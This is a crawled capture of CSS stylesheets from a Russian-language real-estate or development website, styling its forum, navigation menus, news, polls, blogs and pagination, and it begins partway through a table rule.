  border-collapse: collapse;
  border-spacing: 0;
}

table.ord td, th {
  padding: 0;
  vertical-align: top;
}

td {vertical-align: top}


/* invisible */
table.invisible td, table.invisible th {
  vertical-align: top;
  padding: 4px 8px 6px 0
}

table.invisible .header td, table.invisible header th {
  vertical-align: top;
  padding: 4px 4px 6px 4px;
  background: #E1E6E6;
}

/* printable */
table.printable td, table.printable th {
  vertical-align: top;
  padding: 7px 15px;
  border: 1px solid #ddd;
}

table.printable p {
  margin: 0 0 5px 0;
}

table.printable tr.cell1, table.printable tr.cell1 td, table.printable td.cell1 {
  background-color: #fff;
}
table.printable tr.cell1 td, table.printable tr.cell1 p, table.printable td.cell1, table.printable td.cell1 p {
}

table.printable tr.cell2, table.printable tr.cell2 td, table.printable td.cell2 {
  background-color: #f9f9f9;
}
table.printable tr.cell2 td, table.printable tr.cell2 p, table.printable td.cell2, table.printable td.cell2 p {
}

table.printable td.header, table.printable tr.header td, table.printable th {
  color: #585858;
  vertical-align: middle;
  font-weight: bold;
  background: #E3E3E3;
  border: 1px solid #CCC;
}

table.printable .header a, table.printable .header a:link, table.printable .header a:visited, table.printable .header a:hover, table.printable .header a:active {
}

.tblHH {width: 100%; border-spacing: 1px; }
.tblHH .headHH td {width: 16%; text-align: center; background-color: #EFF1F1}
.tblHH .val td {text-align: center; background-color: #F7FAF9; font-weight: bold}
.tblHH .vals {background-color: #F7FAF9}
.tblHH .bg {background-color: #fff}
.tblHH td {padding: 4px 4px 6px 4px !important}

.req {color: #F00}
.black {color: #000}


--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/forum.css
body_size: 983
content:
.forum {padding: 10px 0 0 0; }
.forum td, .forum a, .forum div, .forum th { font-size: 12px; }
.forum table {width: 100%}
.forum table.nosps {border-collapse: collapse; border-spacing: 0}
.forum a:link,
.forum a:visited,
.forum a:hover {text-decoration: none}
.forum .topPanel {border-collapse: collapse; border-spacing: 0}
.forum .runGo {float: left; padding: 0 0 0 10px}
.forum .runGo optgroup {font-style: normal}
.forum .searchF {float: right; padding: 0 10px 0 0}
.forum .formsch td {padding: 0 10px 0 0; vertical-align: middle; white-space: nowrap}

.forum .fIcon,
.forum .fName,
.forum .fLogin,
.forum .fCount,
.forum .fLastMsg,
.forum .fAdmin,
.forum .fNoPosts,
.forum .fStatus,
.forum .fSubj,
.forum .fWhom,
.forum .fDate {padding: 6px 6px}

.forum .fLastMsg { white-space: nowrap; font-size: 11px; }
.forum .fLastMsg a { font-size: 11px; }

.forum .fIcon {width: 40px; text-align: center}
.forum .fLogin {vertical-align: middle; text-align: center}
.forum .fCount {vertical-align: middle; text-align: center}
.forum .fAdmin {text-align: left; font-size: 10px}
.forum .fAdmin a {text-align: center; font-size: 10px; white-space: nowrap; }
.forum .fStatus {text-align: left; font-size: 10px}
.forum .fStatus a {text-align: center; font-size: 10px; white-space: nowrap; }
.forum .fNoPosts {text-align: center; font-weight: bold}
.forum .fWhom {text-align: center}
.forum .fDate {text-align: center}

.forum .fTopActions {padding: 5px 10px; font-size: 12px; }
.forum .taRight { text-align: right; }
.forum .fTopActions a { font-weight: bold; font-size: 11px; color: #039FC5; }
.forum .fTopActions a:hover { font-weight: bold; font-size: 11px; color: #fff; }
.forum .fActions {padding: 5px 10px; font-size: 12px; line-height: 140%; }
.forum .fActions a { font-size: 11px; color: #039FC5; }
.forum .fActions a:hover { font-size: 11px; color: #fff; }

.forum .fLeft {float: left}
.forum .fRight {float: right}

.forum a.action,
.forum a.action:link,
.forum a.action:visited {text-transform: none; font-weight: normal; font-size: 10px}
.forum a.action:hover {text-transform: none; font-weight: normal; font-size: 10px}

.forum .headF td {font-weight: bold; color: #5D5D5D; background-color: #eff1f1; padding: 3px 4px 5px; text-align: center; vertical-align: middle; font-size: 11px; }
.forum .headF1 td {font-weight: bold; color: #5D5D5D; background-color: #eff1f1; padding: 4px 10px; text-align: left; font-size: 11px; }

.forum .tThems {border-spacing: 1}
.forum .tThems .title a {color: #000; font-weight: bold;}
.forum .tThems .title a:hover {color: #fff; font-weight: bold}
.forum .tThems .descr { font-size: 11px; padding-top: 2px; }
.forum .tThems .ttl,
.forum .tThems .topicNum,
.forum .tThems .lastMessage,
.forum .tThems .act,
.forum .tThems .messageNum {padding: 6px 6px}
.forum .tThems .act,
.forum .tThems .topicNum,
.forum .tThems .messageNum {text-align: center; vertical-align: middle; white-space: nowrap}
.forum .tThems .act {width: 136px}
.forum .tThems .messageNum {width: 70px}
.forum .tThems .topicNum {width: 60px}
.forum .tThems .lastMessage a { font-size: 11px; }
.forum .tThems .lastMessage {width: 200px; vertical-align: middle; font-size: 11px; }
.forum .tThems .fRow1 {background-color: #f7faf9}
.forum .tThems .fRow2 {background-color: #fdffff}
.forum .tThems .fRow1 td,
.forum .tThems .fRow2 td { vertical-align: middle; }

.forum .oblig { color: #c44545; }

.forum .path_f { padding: 4px 20px 16px; font-size: 11px; }
.forum .path_f img { margin: 0px 4px 2px; }
.forum .path_f a { font-size: 11px; }

.forum .tNavi { width: auto; margin-top: 4px; }
.forum .tNavi td { padding-top: 0px 4px; }
.forum input.text { width: 300px; }

.forum .onlyRegister,
.forum .onlyRegister a { color: #d21010; }
.forum .onlyRegister a { font-weight: bold; }
.forum .onlyRegister a:hover { color: #fff; font-weight: bold; }



--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/style.css
body_size: 8633
content:
/* FORMS
----------------------------------------------- */
form {margin: 0; padding: 0;}
input,
textarea,
select {}
textarea,
input.text,
select {border: 1px solid #ABABAB; background: #fff; padding: 0 0 0 2px !important}
select {border-right: none;}
select,
input.text,
input.button {height: 17px;}
input.button { border: 1px solid #D4D4D4; border-right: 1px solid #717171; border-bottom: 1px solid #717171; color: #000; cursor: pointer; }
input.image {border: none;}

/* form */
table.form .l {padding: 3px 0 5px 0;}
table.form .f {padding: 0 0 5px 0;}
table.form .fl {padding: 0 10px 5px 0;}
table.form .fr {padding: 0 0 5px 10px;}
table.form .fc {padding: 0 10px 5px 10px;}
table.form .cb {padding: 0 0 1px 0;}
table.form .cbl {padding: 0 5px 1px 0;}
table.form .cbr {padding: 0 0 1px 5px;}
table.form .cbc {padding: 0 5px 1px 5px;}
table.form td {vertical-align: top;}
table.form .m td,
table.form .last-m td {vertical-align: middle;}
table.form .last td,
table.form .last-m td {padding-bottom: 0;}
table.form .f select,
table.form .fl select,
table.form .fr select,
table.form .fc select,
table.form .f input.text,
table.form .fl input.text,
table.form .fr input.text,
table.form .fc input.text,
table.form .f textarea,
table.form .fl textarea,
table.form .fr textarea,
table.form .fc textarea {width: 300px;}



/* NAVIGATION
----------------------------------------------- */
/* m0 */
.m0 {position: absolute; top: 0px; left: 265px; height: 29px; padding: 0 16px 0 12px; background: #fff}
.m0 div {padding: 7px 0 0 0}
.m0 img {vertical-align: middle;}
.m0 .sep {margin: 0 15px;}

/* m1 */
.m1 a {display: block; width: 100%;}
html>body .m1 a {width: auto;}
.m1 {background: transparent url(/img/dots_h.gif) repeat-x left bottom; padding-right: 3px; margin: 20px 0 5px 0;}
.m1t {margin-top: 0;}
.m1 div {padding-bottom: 5px; background: transparent url(/img/m1.gif) no-repeat 100% 5px;}

/* lang */
.lang {position: absolute; top: 0px; left: 122px; text-align: center; background: #00ABFB url(/img/lang_r.gif) no-repeat right top; padding: 8px 23px 8px 6px;}
.lang img {margin: 0 10px;}

/* logo */
.logo {position: absolute; top: 0px; left: 8px;}

/* slogan */
.slogan {position: absolute; left: 134px; top: 47px}

/* menu1 */
.menu1 {margin: 0 2px 0 5px; background: url(/img/menu1/bg.gif)}
.menu1 td.old,
.menu1 td {text-transform: uppercase; font-family: Arial; font-size: 11px; font-weight: bold; text-align: center; }
.menu1 td.old { white-space: nowrap; }
.menu1 td { }
.menu1 a {text-decoration: none;}
.menu1 a:link,
.menu1 a:visited {color: #585858; background: none}
.menu1 a:hover {color: #585858; background: none}
.menu1 .lit {background: url(/img/menu1/lit.gif) no-repeat left bottom}
.menu1 .rit {background: url(/img/menu1/rit.gif) no-repeat right bottom}
.menu1 .cont {padding: 0 5px}
.menu1 .sep {width: 5px; height: 26px; background: url(/img/menu1/sep.gif) no-repeat 50% bottom}
.menu1 .a {background: url(/img/menu1/a.gif) repeat-x}
.menu1 .item {height: 28px; margin: 0 1px}
.menu1 .item div.pd {padding: 6px 3px 0 3px}

.menu1 .item.add-menu,
.menu1 .item.add-menu a:link,
.menu1 .item.add-menu a:visited,
.menu1 .item.add-menu a:hover { color: #000; }
.menu1 .item.add-menu .arrow { margin-bottom: 2px; }

.menu1 .all_m1 { display: none; position: relative; }
.menu1 .all_m1 .width { position: absolute; top: 7px; right: 0px; width: 270px;  zoom: 1; }
.menu1 .all_m1 .width .it { padding: 0px 0px 4px 0px; background: url(/img/m1/dot.gif) left bottom repeat-x; margin-bottom: 4px; zoom: 1; }
.menu1 .all_m1 .width .it.last { background: none; }
.menu1 .all_m1 .width .it,
.menu1 .all_m1 .width .it a { white-space: normal; text-align: left; text-tra nsform: none; font-weight: bold; }
.menu1 .all_m1 .width .it,
.menu1 .all_m1 .width .it a:link,
.menu1 .all_m1 .width .it a:visited { color: #000; font-size: 12px; }
.menu1 .all_m1 .width .it a:hover { color: #585858; font-size: 12px; }
.menu1 .all_m1 .width .m1l { background: #f9fbfb url(/img/m1/m2lit.png) left bottom no-repeat; }
.menu1 .all_m1 .width .m1r { background: url(/img/m1/m2rit.png) right bottom no-repeat; }
.menu1 .all_m1 .width .m1c { background: url(/img/m1/m2.png) left bottom repeat-x;  margin: 0px 4px; }
.menu1 .all_m1 .width .m1pd { padding: 13px 10px 5px;}

/* m2 */
.m2 {margin: 0 7px 0 10px; background: #f9fbfb url(/img/menu1/m2.gif) repeat-x bottom; font-size: 9px; text-transform: uppercase}
.m2 a:link, .m2 a:visited, .m2 a:hover {text-decoration: none}
.m3 a:link.lev2, .m3 a:visited.lev2, .m3 a:hover.lev2 {color: #fff; background: #5D5D5D;  padding: 0px 1px; }
.m2 .lev2 {color: #fff; background: #5D5D5D;}
.m2 .item {float: left;}
.m2 .it {float: left; padding: 5px 0 0 5px}
.m2 .arr {float: left; padding: 5px 0 0 10px; background: url(/img/m2.gif) no-repeat right 4px}
.m2 .cont {padding: 0 4px 6px 4px}
.m2 .lit {background: url(/img/menu1/m2lit.gif) no-repeat left bottom}
.m2 .rit {background: url(/img/menu1/m2rit.gif) no-repeat right bottom}

/* m3 */
.m3 {background: #f9fbfb; font-size: 11px; color: #039FC5}
.m3 a:link, .m2 a:visited, .m2 a:hover {text-decoration: none}
.m3 a:link.lev3, .m3 a:visited.lev3, .m3 a:hover.lev3 {color: #fff; background: #5D5D5D; padding: 0px 1px; }
.m3 a:link.lev4, .m3 a:visited.lev4, .m3 a:hover.lev4 {color: #fff; background: #a0a0a0; padding: 0px 1px; }
.m3 .it {padding: 5px 0 0 15px}
.m3 .arr {float: left; padding: 5px 0 0 5px; background: url(/img/m2.gif) no-repeat right 5px}
.m3 .m4 {padding: 0 0 0 10px}

.m5 {background: #f9fbfb; font-size: 11px; color: #039FC5}
.m5 a:link, .m5 a:visited, .m5 a:hover {text-decoration: none}
.m5 a:link.lev4, .m3 a:visited.lev4, .m3 a:hover.lev4 {color: #fff; background: #7d7d7d}
.m5 .it {padding: 5px 0 0 35px}
.m5 .m6 {padding: 0 0 0 10px}


.menu-pad {padding: 0 0 2px 0; width: 996px}


/* news-comments */
.news-comments {padding: 15px 0 0 0}
.news-comments h2 {margin: 0 -5px}
.news-comments h2 span {display: block; float: right}
.news-comments .error {margin: 1px -5px 0 -5px; padding: 4px 7px; color: #FFF; background: #FC7979; font-weight: bold}
.news-comments .actions {padding: 4px 7px; margin: 1px -5px 0 -5px; background: #EFF1F1}
.news-comments .sort {padding: 4px 7px; margin: 1px -5px 0 -5px; background: #EFF1F1}
.news-comments .fm {margin: 1px -5px 0 -5px; padding: 7px; background: #EFF1F1}
.news-comments .fm td {padding: 0 5px 5px 0}
.news-comments .fm input.text {width: 300px}
.news-comments .fm textarea.ta {width: 300px; height: 70px}
.news-comments .fm .imgcode input.text {width: 60px}
.news-comments .fm .sub div {float: left; padding: 0 5px 0 0}
.news-comments .coms {margin: 0 -5px}
.news-comments .coms .it {}
.news-comments .coms .cell2 {background: #EFF1F1}
.news-comments .coms .pd {padding: 10px}
.news-comments .coms .name span {font-size: 10px}
.news-comments .coms .ans {padding: 2px 0 0 0; font-size: 10px}
.news-comments .coms .ans a:link,
.news-comments .coms .ans a:visited {color: #5D5D5D; text-decoration: underline}
.news-comments .coms .ans a:hover {color: #FFF; background: #039FC5; text-decoration: none}

/* polls */
.polls table {border-collapse: collapse; border-spacing: 0}
.polls .actions {padding: 4px 7px; margin: -4px -5px 0 -5px; background: #EFF1F1}
.polls .actions-sm {padding: 4px 7px; margin: 1px 0 0 0; background: #EFF1F1}
.polls .qq {font-weight: bold; padding: 0 0 8px 0}
.polls .q {font-weight: bold; padding: 12px 0 8px 0}
.polls .q a {font-weight: normal}
.polls .q a:link,
.polls .q a:visited {text-decoration: underline}
.polls .q a:hover {text-decoration: none}
.polls .v,
.polls .r,
.polls .cb,
.polls .l,
.polls .c {padding: 0 10px 4px 0}
.polls .v {width: 100%}
.polls .r {padding: 0 15px 8px 0; vertical-align: middle}
.polls .r .brd {width: 202px}
.polls .r .brd div {border: solid 1px #E1E6E6; line-height: 8px; font-size: 8px; background: #EFF1F1}
.polls .r img {display: block}
.polls .c {white-space: nowrap}
.polls .c span {position: relative; top: -3px; font-size: 9px; color: #000}
.polls .c strong {font-weight: normal; color: #0083C9}
.polls .cb {padding: 0 10px 15px 0; vertical-align: top}
.polls .cb input {margin: 0}
.polls .l {padding: 0 10px 15px 0; width: 100%}


/* BLOCKS
----------------------------------------------- */
html, body {height: 100%;}
a img {border: none;}
.clear {clear: both; font-size: 0; line-height: 0; height: 0;}
.control td {padding-right: 5px;}
.block-h {margin-bottom: 25px;}
img.link {margin-right: 7px;}
#counters {text-align: right; padding-bottom: 10px;}
#counters img {margin-left: 10px;}
#counters a:hover { background: none; }

/* head */
.head {height: 145px; background: url(/img/head.jpg) repeat-x}
.headP {height: 125px; background-color: #fff;}
.head .head1 {}
.head .hs {position: absolute; top: 0px; left: 817px}


/* contacts */
.contacts {padding: 10px 0 0 0; background: transparent url(/img/dots_h.gif) repeat-x;}
.contacts table {width: 100%;}
.contacts td {width: 25%; vertical-align: top; padding: 30px;}

/* search */
.search {position: absolute; top: 2px; left: 560px; z-index: 1;}
.search .sub div {padding: 4px 0 0 5px}
.search .search-g { background: url(/img/google_custom_search_watermark.gif) no-repeat scroll left center #ffffff !important; }

/* search */
.phones {position: absolute; top: 47px; left: 616px; font-size: 20px; color: #000; }
.phones1 {position: absolute; top: 48px; left: 617px; font-size: 20px; color: #fff; }

/* sprav */
.sprav td {border: 0px; vertical-align: middle !important}
.sprav .title {padding: 0 0 7px 0}
.sprav .title .ttl {font-weight: bold; padding: 0 0 4px 0; border-bottom: solid 1px #f5f5f5}
.sprav .title .descr {padding: 7px 0 0 0}
.sprav .pg {padding: 5px 0 0 0}

/* news */
.news td {border: 0px; vertical-align: middle !important}
.news td.brd {border-bottom: dotted 1px #cdcdcd}
.news td.date {border-right: dotted 1px #cdcdcd}
.news .all {padding: 3px 0 8px 5px !important}
.news .alld {padding: 4px 5px 8px 0 !important}
.news .in .a1 a {font-size: 13px}
.news .date div {padding: 2px 5px 0 0; color: #7D7D7D; font-size: 10px}
.news .title {height: 30px}
.news .title div.a1 {padding: 0 0 3px 5px}
.news .title div.a2 {padding: 0 0 3px 5px}
.news .title .ttl {font-weight: bold; padding: 0 0 4px 0; border-bottom: solid 1px #f5f5f5; font-size: 12px; }
.news .title .descr {padding: 7px 0 0 0; font-size: 12px; }
.news .links {padding-top: 10px;}
.news .links .sep {margin: 0 10px;}

/* news-item */
.news-item .date {padding: 10px 0 0 0}
.news-item .subscribe {text-align: right}

.soc {}
.soc a:link,
.soc a:visited,
.soc a:hover { color: #5D5D5D; background: none; }
.soc { float: right; padding: 0px 0px 4px 10px; }
.soc .fc { float: left;  width: 140px; }
.addthis_default_style .at300b, .addthis_default_style .at300m { padding: 0px 4px; }
.addthis_default_style .addthis_separator, .addthis_default_style .at300b,
.addthis_default_style .at300m, .addthis_default_style .at300bs { margin: 3px 0px; }

.soc2 { height: 30px; }
.soc2 a:link,
.soc2 a:visited,
.soc2 a:hover { color: #5D5D5D; background: none; }

/* sbscr */
.sbscr div {padding: 3px}

/* projects */
.projects .item {padding: 0 0 10px 0}
.projects .img,
.projects .img .l,
.projects .img .r {border: 1px solid #BFBFBF;}
.projects .img {border-width: 1px 0; float: left; margin: 0 10px 3px 0;}
.projects .img .l {border-width: 0 0 0 1px;}
.projects .img .r {border-width: 0 1px 0 0;}
.projects .img .l,
.projects .img .r {position: relative; z-index: 1;}
.projects .img .l {left: -1px;}
.projects .img .r {left: 2px; padding: 4px 4px 4px 2px;}
.projects .title {font-weight: bold; color: #585858; margin: 0 20px 3px 0;}
.projects .txt {color: #7D7D7D; margin: 0 20px 10px 0;}
.projects .links {padding-top: 10px; white-space: nowrap; width: 180px;}
.projects .links .sep {margin: 0 10px;}

/* projects-rows */
.projects-rows .item {margin-bottom: 30px;}
.projects-rows .img,
.projects-rows .img .l,
.projects-rows .img .r {border: 1px solid #BFBFBF;}
.projects-rows .img {border-width: 1px 0; float: left; margin: 0 10px 3px 0;}
.projects-rows .img .l {border-width: 0 0 0 1px;}
.projects-rows .img .r {border-width: 0 1px 0 0;}
.projects-rows .img .l,
.projects-rows .img .r {position: relative; z-index: 1;}
.projects-rows .img .l {left: -1px;}
.projects-rows .img .r {left: 2px; padding: 4px 4px 4px 2px;}
.projects-rows .title {font-weight: bold; color: #585858; margin: 0 20px 3px 0;}
.projects-rows .txt {color: #7D7D7D; margin: 0 20px 10px 0;}
.projects-rows .links {padding-top: 10px; white-space: nowrap; width: 180px;}
.projects-rows .links .sep {margin: 0 10px;}

/* cat */
h2.cat-h a,
h2.cat-h a:link,
h2.cat-h a:visited,
h2.cat-h a:hover {text-decoration: none;}
.cat {border-collapse: collapse; border: 0; width: 100%;}
.cat .img {border: 1px solid #D8DBE3; padding: 5px;}
.cat .txt {font-size: 11px; color: #333; vertical-align: top; padding: 3px 6px 10px 6px;}
.cat .sep,
.cat .last {border: 0; padding: 0;}
.cat .sep,
.cat .sep img {width: 15px;}
.cat .last {width: 100%; vertical-align: top;}
.cat .all-lnk {float: right; padding: 7px 50px 8px 36px;}
.cat .all-lnk a,
.cat .all-lnk a:link,
.cat .all-lnk a:visited,
.cat .all-lnk a:hover {font-size: 12px; color: #fff; text-decoration: none;}
div.cat1 .all-lnk {background: #004DA0 url(/img/base/cat1_all-lnk.gif) no-repeat;}
div.cat2 h2.cat-h {background: transparent url(/img/base/cat2-h.gif) no-repeat left bottom;}
div.cat2 h2.cat-h,
div.cat2 h2.cat-h a,
div.cat2 h2.cat-h a:link,
div.cat2 h2.cat-h a:visited,
div.cat2 h2.cat-h a:hover {color: #666;}
div.cat2 .all-lnk {background: #A8A7AA url(/img/base/cat2_all-lnk.gif) no-repeat;}

/* pages */
.pages a {display: block; width: 100%;}
html>body .pages a {width: auto;}
.pages {margin-bottom: 15px; text-align: right;}
.pages table {margin-left: auto;}
.pages td {font-size: 63%; height: 20px; text-align: center; vertical-align: middle !important}
.pages .i,
.pages .a {width: 22px;}
.pages a {padding: 4px 0 4px 0;}
.pages .t {padding-left: 13px; padding-right: 13px;}
.pages td,
.pages a,
.pages a:link,
.pages a:visited {color: #6E6E6E; text-decoration: none;}
.pages a:hover {color: #fff; text-decoration: none;}
.pages .a {background: #039FC5; color: #fff;}

/* pages2 */
.pages2 {padding: 10px 0 0 0}
.pages2 a {display: block;}
.pages2 .h,
.pages2 a,
.pages2 .a {height: 20px; line-height: 20px; margin: 0 1px 1px 0; float: left; font-size: 10px; text-align: center;}
.pages2 .h {padding: 0 5px 0 3px}
.pages2 a,
.pages2 .a {width: 20px;}
.pages2 a,
.pages2 a:link,
.pages2 a:visited {text-decoration: none;}
.pages2 a:hover,
.pages2 .a {background: #039FC5; color: #fff;}

/* pages3 */
table.pages3 td { padding: 0px 2px; }
.pages3 a { display: block; }
.pages3 a,
.pages3 a:link,
.pages3 a:visited {text-decoration: none;}
.pages3 a:hover {background: #039FC5; color: #fff;}

/* houses */
table.houses {width: 100%;}
table.houses td {font-size: 10px; padding: 3px 5px; color: #626262; text-align: center; vertical-align: middle}

.tr_1 {}
.tr_2 {background: #efefef}
.hdr { border-bottom: solid 2px #0077AE; background: #00ABFB}
.hdr td {text-align: center}
.hdr span {font-weight: bold; color: #fff; font-size: 11px}

/* anoun */
.anoun td.brd {border-bottom: dotted 1px #cdcdcd;}
.anoun .line {height: 3px; font-size: 0px; line-height: 0px; background: url(/img/line.gif) repeat-x 50%}
.anoun .ttl a:link,
.anoun .ttl a:visited {color: #000}
.anoun .ttl a:hover {color: #fff}
.anoun .imge .im {padding: 3px 3px 3px 0}
.anoun .descr div {padding: 3px 0}
.anoun .info .inf {padding: 3px 0}
.anoun .base .descr { text-transform: uppercase; vertical-align: middle}

/* spravka */
.spravka table {}
.spravka td.brd {border-bottom: dotted 1px #cdcdcd}
.spravka .imge {border-right: dotted 1px #cdcdcd}
.spravka .imge .im {padding: 3px 3px 3px 0}
.spravka .descr {text-transform: uppercase; vertical-align: middle}
.spravka .descr div {padding: 0 6px}

/* page-map */
.page-map .ttl {padding: 0 0 5px 0}
.page-map .nobrd {border: 0px !important}
.page-map ul {padding: 0 0 0 15px; margin: 0px}
.page-map li a { font-size: 9px; }
.page-map li a:link, .page-map li a:visited, .page-map li a:hover {text-decoration: none; }
.page-map li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; text-transform: uppercase}

/* sale */
.sale .l div {padding: 2px 4px 2px 0}
.sale .fr div {padding: 2px 0 2px 0}

/* indicators */
.indicators {}
.indicators .linkCode { text-align: right; font-size: 9px; padding: 2px 7px 4px; }
.indicators .linkAdd { text-align: center; padding: 2px 7px 4px; }
.indicators .linkAdd,
.indicators .linkAdd a:link,
.indicators .linkAdd a:visited { font-size: 10px; font-weight: bold; color: #234074; }
.indicators .linkAdd a:hover { font-size: 10px; font-weight: bold; color: #fff; }

/* html-editor */
.html-editor {padding: 0 7px 7px 0}
.a-htrml_editor { font-size: 13px; }
.a-htrml_editor p b a:link,
.a-htrml_editor p strong a:link,
.a-htrml_editor p a:link,
.a-htrml_editor a:link { color: #234074; }

.newsContent p b a:visited,
.newsContent p strong a:visited,
.newsContent p a:visited,
.newsContent a:visited,

.a-htrml_editor p b a:visited,
.a-htrml_editor p strong a:visited,
.a-htrml_editor p a:visited,
.a-htrml_editor a:visited { color: #7c8ba6; }

.newsContent p b a:hover,
.newsContent p strong a:hover,
.newsContent p a:hover,
.newsContent a:hover,

.a-htrml_editor p b a:hover,
.a-htrml_editor p strong a:hover,
.a-htrml_editor p a:hover,
.a-htrml_editor a:hover { color: #fff; }
.first-page-html { font-size: 11px; }

/* block */
.block {padding: 1px}
.block a:link, .block a:visited, .block a:hover {text-decoration: none}
.block .text {padding: 5px}

/* image */
.image {padding: 0 5px}
.image div {border: solid 1px #cecece; text-align: center; }
.image img {border: solid 1px #fff}

/* dashed */
td.dashed {border: dotted 1px #cdcdcd; vertical-align: top}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	td.dashed { height: auto; } 
} 

/* footer */
.padfoot {padding: 10px 7px}

/* blogs */

.blogs table td.dashed { border: none; }
.blogs table td.dashed div.dashed { border: dotted 1px #cdcdcd; margin-bottom: 7px; }

.blogs .all { text-align: right; padding: 4px 0px 0px; }
.blogs .all a { color: #039FC5; }
.blogs .all a:hover { color: #fff; }

.blog-list .blogger-info { border-right: dotted 1px #cdcdcd; padding: 6px 4px 6px; height: 180px; }
.blog-list .blogger-info .cntr { text-align: center; }
.blog-list .brd { border-bottom: dotted 1px #cdcdcd; }
.blog-list .pd2 { padding: 4px 10px; }
.blogs .blog-list .author { font-weight: bold; text-align: center; padding-top: 4px; }
.blogs .blog-list .author1 { font-weight: bold; font-size: 14px; }
.blogs .blog-list .info { text-align: center; vertical-align: top !important; padding-top: 3px; }
.blogs .blog-list .info1 { vertical-align: top !important; padding-top: 3px; font-size: 13px; }
.blogs .blog-list .info2 { vertical-align: top !important; padding-top: 3px; }
.blogs .blog-list .counts { padding: 3px 0px; }
.blogs .blog-list .descr { padding-left: 10px; vertical-align: top !important; padding-top: 3px; padding-bottom: 3px; }
.blogs .blog-list .descr .ttl { padding: 4px 0px 6px; }
.blogs .blog-list .descr .ttl a { font-weight: bold; font-size: 12px; }
.blogs .blog-list .descr .actions { float: right; }
.blogs .blog-list .descr .actions a { color: #039FC5; }
.blogs .blog-list .descr .actions a:hover { color: #fff; }
.blogs .blog-list .descr .bottom-brd { border-bottom: 1px solid #F5F5F5; padding-bottom: 6px; margin-bottom: 6px; }

.blogs table.ord { width: 100%; }
.blogs table.ord td.descr { width: 100%; }

.blogs .blogs-item .date { float: left; padding-right: 40px; }
.blogs .blogs-item .author { float: left; }
.blogs .blogs-item .author span { font-weight: bold; }
.blogs .blogs-item .anounce { padding-top: 10px; font-weight: bold; }
.blogs .blogs-item .full { padding-top: 10px; font-size: 12px; text-align: justify; }
.blogs .blogs-item .comments { padding-top: 20px; }
.blogs .blogs-item .tags { padding-top: 20px; font-size: 9px; }
.blogs .blogs-item .tags span { font-weight: bold; }

.bloger-list { margin-bottom: 14px; }
.bloger-list table { width: 100%; }
.bloger-list .descr { padding: 4px 0px 10px; }
.bloger-list .brd { border-bottom: dotted 1px #cdcdcd; }
.bloger-list .ttl { font-size: 12px; font-weight: bold; padding-bottom: 2px; }
.bloger-list .anounce { font-size: 13px; padding-bottom: 10px; }
.bloger-list .dt { padding-bottom: 4px; font-size: 11px; border-top: 1px solid #F5F5F5; border-bottom: 1px solid #F5F5F5; margin-bottom: 4px;  }
.bloger-list .actions { float: right; padding: 0px 8px; }
.bloger-list .actions a { color: #039FC5; }
.bloger-list .actions a:hover { color: #fff; }
.bloger-list .tags { font-size: 10px; }
.bloger-list .author1 { font-size: 12px; font-weight: bold; padding-left: 10px; }
.bloger-list .author1 a { font-weight: bold; }

.imgB { width: 100%; }
.imgB td.bk { width: 50%; border: none; }
.imgB td { border: 1px solid #CECECE; }
.imgB td img { border: 1px solid #fff; }

.bloggerInfo { padding: 4px 2px; text-align: center; }
.bloggerInfo .img { width: 100%; }
.bloggerInfo .img td.bk { width: 50%; border: none; }
.bloggerInfo .img td { border: 1px solid #CECECE; }
.bloggerInfo .img td img { border: 1px solid #fff; }
.bloggerInfo .position { text-align: center; }
.bloggerInfo .all { text-align: center; }

table.tableRow td { white-space: nowrap; vertical-align: middle; }
table.tableRow td.pd { padding-left: 6px; }

#menuUHidden .greet { font-weight: bold; padding-bottom: 8px; }

.answerPad { margin-top:20px;  margin-bottom:10px; }
.forAnswer { background-color: #EBEBEB; margin: 2px 0px 4px; padding: 2px 2px; }
.forAnswer .dates {  }
.forAnswer .names { font-weight: bold; }
.nocomment { padding: 0px 0px 14px; }
.comments .answerTo { padding-top: 14px; }
.comments .hoComment { color: #8462A6; margin-bottom: 4px; }
.comments .hoComment .dates { color: 969696; }
.comments .commDel { padding-left: 20px; }
.comments .answerTo a { color: #039FC5; }
.comments .answerTo a:hover { color: #fff; }


/* blog-rubrics */
.blog-rubrics {}
.blog-rubrics .nobrd {border: 0px !important}
.blog-rubrics ul {padding: 0 0 0 15px; margin: 0px}
.blog-rubrics li a:link {text-decoration: none; font-size: 10px}
.blog-rubrics li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; text-transform: uppercase}
.blog-rubrics li.pm1 {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; }

/* blog-authors */
.blog-authors {}
.blog-authors .nobrd {border: 0px !important}
.blog-authors ul {padding: 0 0 0 15px; margin: 0px}
.blog-authors li a:link {text-decoration: none; font-size: 11px}
.blog-authors li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; text-transform: uppercase}

/* blog-archive */
.blog-archive {}
.blog-archive .nobrd {border: 0px !important}
.blog-archive ul {padding: 0 0 0 15px; margin: 0px}
.blog-archive li a:link {text-decoration: none; font-size: 11px}
.blog-archive li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; text-transform: uppercase}

/* blog-authors-commented */
.blog-authors-commented {}
.blog-authors-commented .nobrd {border: 0px !important}
.blog-authors-commented ul {padding: 0 0 0 15px; margin: 0px}
.blog-authors-commented li a:link {text-decoration: none; font-size: 11px}
.blog-authors-commented li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; }

/* blog-comments-last */
.blog-comments-last {}
.blog-comments-last .nobrd {border: 0px !important}
.blog-comments-last ul {padding: 0; margin: 0}
.blog-comments-last {font-size: 11px} 
.blog-comments-last .cmnt {font-size: 10px} 
.blog-comments-last li a:link,
.blog-comments-last li a:visited { color: #039FC5; text-decoration: none}
.blog-comments-last li a:hover { color: #fff; text-decoration: none}
.blog-comments-last li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; list-style-image: none; list-style: none}

/* blog-request */
.blog-request td {padding: 0 5px 5px 0}
.blog-request .lbl {width: 300px}
.blog-request input.text { width: 200px; }
.blog-request textarea { width: 200px; height: 100px; }
.blog-request table td { padding-top: 2px; }

/* blogs */
.w-fix {width: 100%;}

/* misc */
.clr {clear: both; font-size: 0px; line-height: 0px}
.fleft {float: left}
.fright {float: right}
.png {
}

.newsContent { font-size: 13px; line-height: 17px; text-align: justify; }
.newsContent ol { margin-left: 30px; }
.newsContent .news_expert { text-align: center; padding: 4px 0px 10px; }

